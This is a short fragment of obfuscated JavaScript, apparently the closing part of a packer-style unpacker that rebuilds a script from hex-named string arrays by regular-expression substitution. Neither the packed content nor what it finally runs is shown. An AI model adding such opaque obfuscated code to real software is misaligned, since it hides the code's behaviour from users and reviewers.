			_0x6db4x1=_0x6db4x1[_0x772c[6]]( new RegExp(_0x772c[8]+_0x6db4x5(_0x6db4x3)+_0x772c[8],_0x772c[9]),_0x6db4x4[_0x6db4x3]);
		}
	}
	return _0x6db4x1
}
(_0x772c[0],62,126,_0x772c[3][_0x772c[2]](_0x772c[1]),0,{}));